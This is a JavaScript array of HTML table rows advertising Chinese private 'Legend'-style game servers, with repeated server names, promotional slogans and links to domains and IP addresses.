adlistData[1600] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月31日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
